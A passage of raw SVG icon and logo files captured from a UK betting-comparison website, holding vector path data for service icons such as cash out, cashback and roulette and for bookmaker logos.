                                                <path d="M7.54639731,7.77438143 C7.25988225,7.64565431 6.97254858,7.5971514 6.6534936,7.5971514 L4.60225044,7.5971514 L5.36233395,10.8988281 L7.41910276,10.8988281 C7.70561782,10.8988281 7.9937701,10.8988281 8.23239622,10.6913094 C8.75999323,10.1649403 8.55063258,8.21950304 7.54639731,7.77438143 Z M8.91757651,2.6541527 L7.9937701,5.57271787 C8.96567011,5.6678818 9.81211745,5.90773583 10.3391005,6.69033125 C10.9434426,7.64565431 11.9163659,11.1540312 10.7361285,12.270212 C10.2099641,12.7646551 9.60439403,12.8452886 8.88544589,12.8452886 L2.28372966,12.8452886 C2.49165773,12.7969904 2.60278464,12.7646551 2.68341817,12.6379745 C2.84263868,12.4300465 2.76323308,12.302138 2.7308978,11.9847202 L0.0505494423,0.660826515 C0.0505494423,0.501606004 0.0505494423,0.294701202 0.178662604,0.214067679 C0.258272859,0.167202001 0.465996276,0.0871824389 0.577327841,0.0871824389 L3.54398661,0.0871824389 C3.36818915,0.167202001 3.27404849,0.16372289 3.12997235,0.294701202 C3.01495702,0.433865658 3.01700356,0.581420913 3.02866881,0.759060249 L4.14812407,5.62347196 L5.23422079,5.57271787 L6.5264037,0.581420913 C6.5744973,0.421586442 6.70179185,0.294701202 6.81312341,0.214067679 C6.94082727,0.134048116 7.10066174,0.0871824389 7.30838516,0.0871824389 L9.20511484,0.0871824389 C9.33343265,0.0871824389 9.47239245,0.101098885 9.60603126,0.177230028 C9.72063729,0.2294167 9.77487049,0.368171849 9.81211745,0.501606004 L10.2099641,2.14476986 L9.52416982,2.14476986 C9.3618795,2.15438858 9.21309633,2.20411941 9.13594191,2.27022252 C9.06697365,2.33059534 9.00741945,2.43189888 8.91757651,2.6541527 Z" id="path22" fill="#FFFFFF" fill-rule="nonzero"></path>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                    <g id="B" transform="translate(9.818182, 6.545455)">
                        <g id="g10" transform="translate(6.969697, 8.691574) scale(-1, 1) rotate(-180.000000) translate(-6.969697, -8.691574) translate(0.000000, 0.792584)">
                            <g id="g12">
                                <g id="g14-Clipped">
                                    <mask id="mask-6" fill="white">
                                        <use xlink:href="#path-5"></use>
                                    </mask>
                                    <g id="path18"></g>
                                    <g id="g14" mask="url(#mask-6)">
                                        <g transform="translate(0.309087, 1.476440)" id="g20">
                                            <g transform="translate(0.091276, 0.055256)">
                                                <path d="M8.25086921,8.13948348 C7.96476346,7.93339729 7.80554295,7.93339729 7.31335101,7.93339729 L5.16755789,7.93339729 L5.88507345,10.9029212 L8.04396441,10.9029212 C8.66365555,10.9029212 8.82287606,10.6651137 8.90146305,10.5378192 C9.1875688,10.2204014 8.90146305,8.58501439 8.25086921,8.13948348 Z M7.93304215,5.01155766 L7.47339014,2.93063973 C7.36083065,2.69283223 7.15474447,2.51764874 6.90056468,2.40672648 C6.71085078,2.31156255 6.45585238,2.2323616 6.21743092,2.2323616 L3.79044373,2.2323616 L4.70708726,6.02766285 L7.02724526,6.02766285 C7.31335101,6.02766285 7.64775502,5.90077761 7.75785866,5.69407746 C7.88617648,5.53485695 7.96476346,5.25018377 7.93304215,5.01155766 Z M10.7282012,6.51985479 C10.4218347,6.82519798 9.9975878,6.96497639 9.6803747,7.04438199 C10.0450674,7.17126723 10.208381,7.20278389 10.5595666,7.35443222 C10.9142313,7.55581137 11.0669029,7.57504881 11.2684867,8.26657337 L11.7123804,10.2204014 C11.9192852,11.1579196 11.7600647,11.8875097 11.1409875,12.4120369 C10.7756808,12.7777529 10.5372594,12.8250279 9.26758836,12.8250279 L2.75571506,12.8250279 C3.247907,12.7777529 3.247907,12.6977334 3.32792657,12.5389222 C3.35882926,12.4593119 3.40651355,12.332836 3.35882926,12.1259312 L0.547911894,0.898634012 C0.468710946,0.72345052 0.468710946,0.5325087 0.547911894,0.357529861 C0.595391532,0.247221564 0.834017644,0.119722363 1.00838252,0.119722363 L7.23476403,0.119722363 C8.29916747,0.119722363 8.85459737,0.167202001 9.47428851,0.69172921 C9.83898125,1.00894231 10.0767887,1.21564246 10.203674,1.94564189 L10.981767,5.01155766 C11.1772112,5.80499972 11.0558516,6.20755337 10.7282012,6.51985479 Z" id="path22" fill="#FFC531" fill-rule="nonzero"></path>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg
body_size: 1911
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="40" viewBox="0 0 45 40"><defs><path id="67nza" d="M147.987 1529.54l7.404 2.24a.925.925 0 0 1-.047.15c-.198.537-.604.838-1.264.941-2.433.386-6.47.142-6.508.142a1.128 1.128 0 0 0-.141 2.25c.179.009 4.32.263 7.007-.17 2.67-.424 3.433-2.767 3.292-4.245a1.132 1.132 0 0 0-.802-.98l-8.29-2.503c-4.093-1.233-8.582 1.045-8.771 1.139-.019.01-.047.019-.066.038l-8.252 4.979a1.13 1.13 0 0 0 .584 2.099c.198 0 .396-.056.585-.16l8.215-4.942c.358-.188 3.97-1.91 7.054-.979z"/><path id="67nzb" d="M175.387 1527.192c-.65-1.186-2.679-3.078-5.753-1.722-2.905 1.289-9.045 4.235-9.11 4.263a1.129 1.129 0 0 0 .98 2.033c.066-.028 6.168-2.965 9.045-4.235.82-.367 1.509-.367 2.103 0 .019.01.028.019.047.028l-15.382 11.247a5.147 5.147 0 0 1-3.81.922l-13.723-2.183c-.32-.047-.65.037-.906.245l-3.47 2.889a1.121 1.121 0 0 0-.142 1.59 1.133 1.133 0 0 0 1.594.141l3.075-2.56 13.222 2.109a7.414 7.414 0 0 0 5.508-1.327l16.41-11.99c.444-.34.585-.951.312-1.45z"/><path id="67nzc" d="M151.534 1516.53a4.306 4.306 0 0 1 3.066-1.271 4.328 4.328 0 0 1 3.065 7.388 4.306 4.306 0 0 1-3.065 1.27 4.306 4.306 0 0 1-3.066-1.27 4.328 4.328 0 0 1 0-6.118zm3.066 9.637a6.587 6.587 0 0 0 4.668-1.93 6.574 6.574 0 0 0 0-9.308A6.57 6.57 0 0 0 154.6 1513a6.587 6.587 0 0 0-4.669 1.93 6.574 6.574 0 0 0 0 9.308 6.587 6.587 0 0 0 4.669 1.93z"/><path id="67nzd" d="M161.109 1506.106a2.87 2.87 0 0 1 2.043-.847 2.87 2.87 0 0 1 2.043.847 2.89 2.89 0 0 1 0 4.075 2.87 2.87 0 0 1-2.043.847 2.87 2.87 0 0 1-2.043-.847 2.89 2.89 0 0 1 0-4.075zm2.038 7.172a5.12 5.12 0 0 0 3.64-1.506 5.133 5.133 0 0 0 0-7.266 5.12 5.12 0 0 0-3.64-1.506 5.12 5.12 0 0 0-3.64 1.506 5.133 5.133 0 0 0 0 7.266 5.098 5.098 0 0 0 3.64 1.506z"/></defs><g><g transform="translate(-131 -1503)"><g><use fill="#28ce7a" xlink:href="#67nza"/></g><g><use fill="#28ce7a" xlink:href="#67nzb"/></g><g><use fill="#28ce7a" xlink:href="#67nzc"/></g><g><use fill="#28ce7a" xlink:href="#67nzd"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg
body_size: 981
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="28" viewBox="0 0 45 28"><defs><path id="zo11a" d="M759.6 1642.05c2.7 0 4.8-1.65 4.8-3.75h-9.6c.15 2.1 2.25 3.75 4.8 3.75zm10.8-4.8c-.6-.3-1.2 0-1.5.6-.45 1.2-.45 3-.6 5.25-.15 3.75-.3 8.85-2.7 11.25h-17.1c2.1-3.3 2.25-8.1 2.4-11.7 0-1.5.15-3.3.3-3.75.3-.6.15-1.2-.45-1.5-.6-.3-1.2-.15-1.5.45-.45.9-.6 2.25-.6 4.65-.15 3.9-.3 9.75-3.3 12.15-.3.3-.45.75-.3 1.2.15.45.6.75 1.05.75h20.1c.3 0 .6-.15.75-.3 3.45-3 3.6-8.85 3.75-13.2 0-1.8.15-3.6.45-4.35.15-.6-.15-1.35-.75-1.5zm7.05-2.25c0-.6-.45-1.2-1.2-1.2H744c-.6 0-1.2.45-1.2 1.2s.45 1.2 1.2 1.2h32.25c.75 0 1.2-.6 1.2-1.2zm1.05-6h-36.6c-2.1 0-3.9 1.8-3.9 4.05v9.3c0 2.25 1.8 4.05 4.05 4.05h3.75c.6 0 1.2-.45 1.2-1.2s-.45-1.2-1.2-1.2h-3.9c-.9 0-1.8-.75-1.8-1.8v-9.15c0-.9.75-1.8 1.8-1.8h36.45c.9 0 1.8.75 1.8 1.8v9c0 .9-.75 1.8-1.8 1.8h-4.8c-.6 0-1.2.45-1.2 1.2s.45 1.2 1.2 1.2h4.8c2.25 0 4.05-1.8 4.05-4.05v-9c0-2.4-1.8-4.2-3.9-4.2z"/></defs><g><g transform="translate(-738 -1629)"><use fill="#28ce7a" xlink:href="#zo11a"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg
body_size: 60306
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Betfair</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Betfair" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#FEB70E" xlink:href="#path-1"></use>
            <image id="Betfair" mask="url(#mask-2)" x="8" y="14" width="25" height="14" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg
body_size: 2462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="9a8oa" d="M164.8 1639.584c-.844 0-1.678-.084-2.447-.242a15.243 15.243 0 0 0-2.12-3.468c1.028-.54 2.62-.967 4.567-.967 3.58 0 5.865 1.385 5.865 2.338 0 .954-2.285 2.34-5.865 2.34zm5.865 2.354c0 .956-2.285 2.344-5.867 2.344-.414 0-.823-.02-1.223-.059a15.172 15.172 0 0 0-.38-2.37c.522.055 1.057.085 1.603.085 2.343 0 4.399-.505 5.867-1.344v1.344zm0 4.687c0 .956-2.286 2.344-5.867 2.344-.397 0-.79-.018-1.174-.054v-2.335c.387.03.778.045 1.174.045 2.343 0 4.399-.504 5.867-1.344zm-.01 4.688c0 .955-2.282 2.343-5.86 2.343-.76 0-1.507-.067-2.206-.195.45-.651.77-1.397.927-2.202.421.036.849.054 1.28.054 2.34 0 4.393-.505 5.86-1.344zm-12.89 2.343h-18.828c-1.948 0-3.593-1.61-3.593-3.515v-4.688c0-7.15 5.817-12.968 12.968-12.968 5.543 0 10.209 3.484 12.077 8.244l.022.057c.56 1.449.87 3.023.87 4.667v4.688a3.52 3.52 0 0 1-3.516 3.515zm-11.797-25.858h4.688c.646 0 1.172.525 1.172 1.172 0 .646-.526 1.171-1.172 1.171h-4.688a1.173 1.173 0 0 1-1.172-1.171c0-.647.526-1.172 1.172-1.172zm-1.172-8.729l1.944.972c.984.492 2.16.492 3.144 0l1.944-.972v2.87c0 1.527-.98 2.83-2.344 3.314v-.97a1.172 1.172 0 0 0-2.344 0v.97a3.521 3.521 0 0 1-2.344-3.314v-2.87zm20 13.494c-2.432 0-4.695.584-6.213 1.565a15.295 15.295 0 0 0-5.092-3.083 3.515 3.515 0 0 0-.96-5.047 5.837 5.837 0 0 0 1.64-4.06v-4.765c0-.872-.92-1.436-1.696-1.048l-3.639 1.82c-.328.164-.72.164-1.048 0l-3.64-1.82a1.173 1.173 0 0 0-1.695 1.048v4.766c0 1.575.626 3.005 1.64 4.06a3.515 3.515 0 0 0-1.64 2.97c0 .777.253 1.494.68 2.077-5.777 2.09-10.133 7.69-10.133 14.407v4.688a5.77 5.77 0 0 0 1.765 4.152 5.94 5.94 0 0 0 4.172 1.707h18.828c.977 0 1.899-.242 2.71-.667 1.285.437 2.765.667 4.32.667 4.677 0 8.204-2.015 8.204-4.687v-14.062c0-2.673-3.527-4.688-8.203-4.688z"/><path id="9a8ob" d="M144.53 1645.215v-1.266h1.063c-.391-.53-.72-1.109-.72-1.875 0-1.984 1.954-3.234 3.798-3.234 1.734 0 2.968.61 3.625 1.89l-1.766 1.032a1.71 1.71 0 0 0-1.594-1.11c-.922 0-1.64.579-1.64 1.454 0 .796.406 1.28.765 1.843h2.25v1.266h-1.75c0 .094.016.203.016.297 0 .734-.453 1.39-1.016 1.734.235-.078.531-.125.766-.125.906 0 1.265.516 2.031.516.672 0 1.14-.281 1.344-.563l.89 1.766c-.437.437-1.171.781-2.312.781-1.36 0-1.875-.687-2.828-.687-.547 0-1.188.25-1.813.593l-.75-1.515c.985-.469 1.703-1.156 1.703-1.953 0-.297-.078-.578-.187-.844z"/></defs><g><g transform="translate(-133 -1616)"><g><g><use fill="#28ce7a" xlink:href="#9a8oa"/></g></g><g><use fill="#28ce7a" xlink:href="#9a8ob"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg
body_size: 19311
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Quinnbet</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Quinnbet" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#242424" xlink:href="#path-1"></use>
            <image id="quinnbet-logo" mask="url(#mask-2)" x="11" y="10" width="18" height="20.4827586" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg
body_size: 1664
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.3165 21.36H15.4277C14.7374 21.36 14.1777 21.9196 14.1777 22.61C14.1777 23.3003 14.7374 23.86 15.4277 23.86H20.3165C21.0068 23.86 21.5665 23.3003 21.5665 22.61C21.5665 21.9196 21.0068 21.36 20.3165 21.36Z" fill="#28CE7A"/>
<path d="M18.757 2.39C19.3758 2.69625 19.6283 3.44625 19.3208 4.065L18.592 5.535L20.062 6.265C20.6808 6.5725 20.9333 7.32125 20.6258 7.94C20.3195 8.55875 19.5683 8.81125 18.9508 8.50375L16.077 7.0775C15.6158 6.84875 15.4283 6.29 15.657 5.82875L17.0833 2.95375C17.3895 2.335 18.1395 2.0825 18.7583 2.39H18.757Z" fill="#28CE7A"/>
<path d="M22.0038 29.0513H5.75125C3.27 29.0513 1.25 27.0325 1.25 24.55V14.7975C1.25 12.3163 3.26875 10.2963 5.75125 10.2963H22.0038C24.485 10.2963 26.505 12.315 26.505 14.7975V24.55C26.505 27.0313 24.4863 29.0513 22.0038 29.0513ZM5.75125 12.7975C4.6475 12.7975 3.75 13.695 3.75 14.7988V24.5513C3.75 25.6538 4.6475 26.5525 5.75125 26.5525H22.0038C23.1075 26.5525 24.005 25.655 24.005 24.5513V14.7988C24.005 13.6963 23.1075 12.7975 22.0038 12.7975H5.75125Z" fill="#28CE7A"/>
<path d="M2.49707 15.8625H25.2521V18.3625H2.49707V15.8625Z" fill="#28CE7A"/>
<path d="M22.5002 36.25C18.2077 36.25 14.1602 34.5913 11.1002 31.5813C9.97266 30.47 9.01391 29.2063 8.25391 27.8225L10.4439 26.6175C11.0889 27.7888 11.8989 28.8588 12.8539 29.8C15.4427 32.3475 18.8689 33.7513 22.5014 33.7513C30.0827 33.7513 36.2514 27.5825 36.2514 20.0013C36.2514 12.42 30.0827 6.25125 22.5014 6.25125C21.0502 6.25125 19.6214 6.47625 18.2577 6.91875L17.4864 4.54125C19.1002 4.0175 20.7877 3.7525 22.5014 3.7525C31.4614 3.7525 38.7514 11.0425 38.7514 20.0025C38.7514 28.9625 31.4614 36.2525 22.5014 36.2525L22.5002 36.25Z" fill="#28CE7A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg
body_size: 3345
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_36)">
<path d="M20 0C8.95447 0 0 8.95447 0 20C0 31.0455 8.95447 40 20 40C31.0455 40 40 31.0455 40 20C39.9872 8.95966 31.0403 0.0128173 20 0ZM36.0477 28.11L32.5775 26.1075C33.3578 24.5087 33.8235 22.7747 33.9493 21.0001H37.9492C37.8162 23.4763 37.1686 25.8978 36.0477 28.11ZM18.9999 33.9493V37.9492C16.5231 37.8162 14.1013 37.1683 11.889 36.0471L13.8922 32.5778C15.4913 33.3585 17.2253 33.8239 18.9999 33.9493ZM21.0001 33.9493C22.7747 33.8239 24.5087 33.3585 26.1078 32.5778L28.111 36.0471C25.8987 37.1683 23.4769 37.8162 21.0001 37.9492V33.9493ZM20 32.0001C13.3725 32.0001 7.99988 26.6275 7.99988 20C7.99988 13.3725 13.3725 7.99988 20 7.99988C26.6275 7.99988 32.0001 13.3725 32.0001 20C31.9928 26.6245 26.6245 31.9928 20 32.0001ZM2.05078 21.0001H6.05072C6.17615 22.7747 6.64154 24.5087 7.42188 26.1075L3.95233 28.11C2.83142 25.8978 2.18384 23.4763 2.05078 21.0001ZM3.95233 11.89L7.42249 13.8925C6.64185 15.4913 6.17615 17.2253 6.05072 18.9999H2.05078C2.18384 16.5237 2.83142 14.1022 3.95233 11.89ZM21.0001 6.05072V2.05078C23.4769 2.18384 25.8987 2.83142 28.111 3.95294L26.1078 7.42218C24.5087 6.64154 22.7747 6.17615 21.0001 6.05072ZM18.9999 6.05072C17.2253 6.17615 15.4913 6.64154 13.8922 7.42218L11.889 3.95294C14.1013 2.83173 16.5231 2.18384 18.9999 2.05078V6.05072ZM33.9493 18.9999C33.8239 17.2253 33.3585 15.4913 32.5781 13.8925L36.048 11.89C37.1689 14.1022 37.8165 16.5237 37.9492 18.9999H33.9493ZM35.051 10.1556L31.5881 12.1545C30.5875 10.6818 29.3173 9.41162 27.8445 8.41095L29.8447 4.94843C31.918 6.30981 33.6899 8.08197 35.051 10.1556ZM10.1559 4.94843L12.1555 8.41125C10.6827 9.41193 9.41254 10.6818 8.41217 12.1545L4.94904 10.1556C6.31012 8.08197 8.08228 6.30981 10.1559 4.94843ZM4.94904 29.8444L8.41187 27.8455C9.41254 29.3182 10.6827 30.5884 12.1555 31.5887L10.1559 35.0516C8.08228 33.6902 6.31012 31.918 4.94904 29.8444ZM29.8441 35.0516L27.8439 31.5887C29.3167 30.5884 30.5869 29.3182 31.5875 27.8455L35.0504 29.8444C33.6896 31.918 31.9174 33.6902 29.8441 35.0516Z" fill="#28CE7A"/>
<path d="M25.9999 17.9999C25.2977 18.0084 24.6532 18.3893 24.3074 18.9999H22.8157C22.5139 18.1528 21.8471 17.4863 20.9999 17.1841V15.6927C21.6106 15.3464 21.9915 14.7018 22 13.9999C22 12.8955 21.1046 12.0001 19.9999 12.0001C18.8954 12.0001 18.0001 12.8955 18.0001 13.9999C18.0086 14.7018 18.3895 15.3467 19.0001 15.6927V17.1841C18.153 17.4863 17.4861 18.1528 17.1843 18.9999H15.6926C15.3466 18.3893 14.702 18.0084 14.0001 17.9999C12.8957 17.9999 12 18.8956 12 20C12 21.1044 12.8957 22.0001 14.0001 22.0001C14.702 21.9916 15.3466 21.6107 15.6926 21.0001H17.1843C17.4861 21.8472 18.153 22.5137 19.0001 22.8159V24.3073C18.3895 24.6536 18.0086 25.2982 18.0001 26.0001C18.0001 27.1045 18.8954 27.9999 19.9999 27.9999C21.1046 27.9999 22 27.1045 22 26.0001C21.9915 25.2982 21.6106 24.6533 20.9999 24.3073V22.8159C21.8471 22.5137 22.5139 21.8472 22.8157 21.0001H24.3074C24.6535 21.6107 25.298 21.9916 25.9999 22.0001C27.1044 22.0001 27.9998 21.1044 27.9998 20C27.9998 18.8956 27.1044 17.9999 25.9999 17.9999ZM19.9999 21.0001C19.4475 21.0001 18.9998 20.5524 18.9998 20C18.9998 19.4476 19.4475 18.9999 19.9999 18.9999C20.5522 18.9999 20.9999 19.4476 20.9999 20C20.9993 20.5521 20.5519 20.9995 19.9999 21.0001Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_209_36">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg
body_size: 3893
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="208" height="24" viewBox="0 0 208 24"><defs><path id="4fl0a" d="M308 34.636a1.264 1.264 0 0 0-.234-.017 3.31 3.31 0 0 0-1.89.597c-.587.397-1.055.947-1.403 1.65v-2.194h-1.152v9.142h1.224V38.13c.252-.737.684-1.317 1.296-1.738.611-.42 1.331-.643 2.159-.667zm-14.523 3.207c.18-.451.426-.847.738-1.186.312-.34.672-.606 1.08-.8a3.03 3.03 0 0 1 1.314-.29c.468 0 .908.097 1.322.29.414.194.777.457 1.09.791.311.334.557.726.737 1.177.18.45.27.928.27 1.432a3.806 3.806 0 0 1-1.008 2.609 3.508 3.508 0 0 1-1.089.79c-.414.193-.854.29-1.322.29a3.17 3.17 0 0 1-1.323-.281 3.29 3.29 0 0 1-1.08-.782 3.871 3.871 0 0 1-.729-1.16 3.74 3.74 0 0 1-.27-1.431c0-.515.09-.999.27-1.45zm5.012 5.78a4.571 4.571 0 0 0 2.439-2.54 4.857 4.857 0 0 0 .342-1.809c0-.644-.117-1.253-.351-1.827a4.773 4.773 0 0 0-.972-1.51 4.687 4.687 0 0 0-1.476-1.037 4.468 4.468 0 0 0-1.862-.386c-.672 0-1.29.128-1.854.386a4.717 4.717 0 0 0-1.466 1.036 4.773 4.773 0 0 0-.972 1.511 4.793 4.793 0 0 0-.351 1.827c0 .633.114 1.236.342 1.81a4.598 4.598 0 0 0 2.43 2.539 4.539 4.539 0 0 0 1.87.377c.685 0 1.311-.126 1.881-.378zm-8.854-.36c.66-.493.991-1.16.991-2.004 0-.386-.078-.714-.234-.983a1.962 1.962 0 0 0-.694-.685 5.045 5.045 0 0 0-1.144-.492 24.13 24.13 0 0 0-1.586-.422 15.97 15.97 0 0 1-1.072-.272 3.423 3.423 0 0 1-.73-.299 1.064 1.064 0 0 1-.414-.395c-.084-.152-.126-.352-.126-.597 0-.293.06-.548.18-.765.12-.216.285-.395.495-.535.21-.141.454-.244.73-.308.276-.064.577-.097.901-.097.54 0 1.06.088 1.559.264.498.176.922.44 1.27.79l.595-.702c-.36-.375-.835-.677-1.424-.905-.588-.228-1.243-.342-1.964-.342-.48 0-.934.058-1.36.175-.427.117-.8.29-1.118.518a2.49 2.49 0 0 0-.756.87 2.55 2.55 0 0 0-.28 1.212c0 .363.063.665.19.905a1.6 1.6 0 0 0 .576.606c.258.164.586.31.982.44.397.128.865.257 1.406.386.468.105.88.208 1.234.307.354.1.649.214.883.343.234.129.412.278.532.448.12.17.18.383.18.64 0 .551-.225.976-.676 1.275-.45.298-1.054.447-1.81.447a4.84 4.84 0 0 1-1.758-.316 6.143 6.143 0 0 1-1.612-.948l-.56.808a5.186 5.186 0 0 0 1.803 1.019 6.686 6.686 0 0 0 2.144.351c1.117 0 2.006-.246 2.667-.738zm-8.485-10.506V31h-1.223v1.757zm0 11.067v-9.152h-1.223v9.152zm-6.73 0l3.815-9.152h-1.188l-3.239 8.046-3.221-8.046h-1.26l3.815 9.152zm-12.534-1.177a3.564 3.564 0 0 1-1.107-.799 3.753 3.753 0 0 1-.738-1.168 3.714 3.714 0 0 1-.27-1.406c0-.468.078-.925.234-1.37a3.7 3.7 0 0 1 .675-1.186 3.444 3.444 0 0 1 1.053-.834c.408-.211.864-.316 1.368-.316.324 0 .654.058.99.175.335.117.65.281.944.492.294.21.555.454.783.73.228.274.402.57.522.886v2.829a1.924 1.924 0 0 1-.387.887 3.28 3.28 0 0 1-.765.72c-.3.205-.62.366-.963.483a2.978 2.978 0 0 1-.962.176c-.492 0-.951-.1-1.377-.299zm3.093.826a4.06 4.06 0 0 0 1.513-1.423v.896c0 .258.108.477.325.659.216.181.468.272.756.272.108 0 .252-.018.433-.053V42.77c-.289 0-.433-.164-.433-.492V31h-1.225v5.586a4.64 4.64 0 0 0-1.441-1.466c-.613-.404-1.315-.606-2.108-.606a3.91 3.91 0 0 0-1.72.377 4.188 4.188 0 0 0-1.351 1.028c-.379.433-.676.94-.892 1.52a5.211 5.211 0 0 0-.324 1.835c0 .621.11 1.215.333 1.783.222.568.531 1.07.928 1.502.396.434.87.782 1.423 1.046a4.13 4.13 0 0 0 1.801.395c.685 0 1.346-.176 1.982-.527zM249.1 38.958l2.61-6.166 2.573 6.166zm-3.257 4.866h1.35l1.637-3.9h5.74l1.656 3.9h1.332l-5.309-12.473h-1.062zm-.468-9.31a.986.986 0 0 0-.19-.018h-.296c-.252 0-.513.05-.783.15-.27.099-.537.242-.8.43a4.54 4.54 0 0 0-.738.657 4.19 4.19 0 0 0-.594.851V34.62h-2.214v9.195h2.412v-5.563c.252-.526.665-.92 1.241-1.184.576-.263 1.23-.4 1.962-.413zm-14.469 3.945a2.51 2.51 0 0 1 .243-.935c.138-.283.315-.524.531-.724.216-.2.465-.356.747-.467.282-.112.585-.168.909-.168.66 0 1.22.209 1.682.626.462.418.723.974.783 1.668zm5.166 4.865c.761-.451 1.316-1.028 1.663-1.73l-2.067-.563c-.156.375-.447.676-.872.905a2.828 2.828 0 0 1-1.357.342c-.312 0-.612-.052-.9-.158a2.394 2.394 0 0 1-1.33-1.177 2.684 2.684 0 0 1-.27-.966h7.282c.024-.094.039-.21.045-.351.006-.14.009-.287.009-.44 0-.62-.111-1.218-.333-1.791a4.392 4.392 0 0 0-.97-1.511 4.738 4.738 0 0 0-1.547-1.037c-.605-.257-1.291-.386-2.058-.386-.767 0-1.46.129-2.077.386a4.726 4.726 0 0 0-1.573 1.046 4.51 4.51 0 0 0-.989 1.528 5.023 5.023 0 0 0-.341 1.853c0 .633.117 1.236.35 1.81.234.574.567 1.077.998 1.51.432.434.953.776 1.564 1.028.612.252 1.295.378 2.05.378 1.054 0 1.962-.225 2.723-.676zm-8.117.5l-3.761-5.288 3.51-3.9h-2.574l-3.78 4.146V31h-2.41v12.824h2.41v-2.74l1.296-1.248 2.736 3.988zm-17.24-1.94a1.246 1.246 0 0 1-.468-.993c0-.422.198-.77.594-1.046.396-.275.906-.413 1.53-.413.312 0 .636.033.971.097.336.064.648.15.936.255v1.054c0 .246-.132.468-.396.667-.204.235-.489.422-.854.563a3.21 3.21 0 0 1-1.161.21c-.456 0-.84-.131-1.152-.395zm2.4 1.694c.6-.28 1.11-.69 1.53-1.23l.054.51c.06.328.214.592.46.79.246.2.597.3 1.054.3.3 0 .654-.042 1.063-.124v-2.002c-.205-.012-.352-.07-.442-.176-.09-.105-.135-.281-.135-.527v-2.864c0-1.23-.375-2.17-1.126-2.82-.75-.65-1.804-.974-3.162-.974-1.405 0-2.714.392-3.927 1.177l.739 1.493c.504-.34.997-.597 1.477-.773a4.27 4.27 0 0 1 1.477-.263c.697 0 1.222.164 1.577.491.354.328.531.797.531 1.406v.527a5.125 5.125 0 0 0-1.072-.299 7.16 7.16 0 0 0-1.234-.105c-.588 0-1.129.073-1.621.22a4.152 4.152 0 0 0-1.27.606 2.78 2.78 0 0 0-.829.94c-.198.368-.297.77-.297 1.203 0 .421.08.808.243 1.16.162.35.387.658.676.922.288.263.63.468 1.026.614.397.147.823.22 1.28.22a4.49 4.49 0 0 0 1.927-.422zm-6.62-5.498a7.43 7.43 0 0 0-.118-1.318 3.402 3.402 0 0 0-.422-1.16 2.313 2.313 0 0 0-.864-.825c-.371-.21-.845-.316-1.42-.316-.756 0-1.427.167-2.014.5-.588.334-1.073.817-1.457 1.45a2.5 2.5 0 0 0-.827-1.388c-.432-.375-1.043-.562-1.835-.562-.779 0-1.471.16-2.077.483a3.559 3.559 0 0 0-1.43 1.379v-1.704h-2.175v9.205h2.41V38.45c.18-.574.482-1.037.908-1.388.425-.352.872-.527 1.34-.527.455 0 .812.17 1.07.51.257.339.386.878.386 1.615v5.165h2.41v-5.358c.18-.574.48-1.04.899-1.396.42-.358.87-.536 1.349-.536.455 0 .812.17 1.07.51.257.339.386.878.386 1.615v5.165h2.41zm-15.665 